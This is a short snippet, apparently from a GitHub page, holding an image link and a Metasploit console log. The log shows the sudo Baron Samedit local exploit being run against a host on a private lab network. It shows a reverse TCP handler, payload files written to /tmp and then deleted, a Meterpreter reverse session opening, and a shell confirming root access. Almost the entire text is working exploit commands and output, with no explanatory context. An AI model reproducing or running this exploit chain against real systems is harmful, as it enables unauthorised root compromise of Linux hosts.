 msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 192.168.192.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.21.2 is a vulnerable build.
[*] Writing '/tmp/YnXBu98b.py' (7734 bytes) ...
[*] Writing '/tmp/libnss_GH8/EEz.so.2' (548 bytes) ...
[*] Sending stage (3012548 bytes) to 192.168.192.156
[+] Deleted /tmp/YnXBu98b.py
[+] Deleted /tmp/libnss_GH8/EEz.so.2
[+] Deleted /tmp/libnss_GH8
[*] Meterpreter session 2 opened (192.168.192.128:4444 -> 192.168.192.156:54326) at 2022-04-03 22:41:01 +0800
meterpreter >
meterpreter > shell
Process 16447 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root),1005(user6)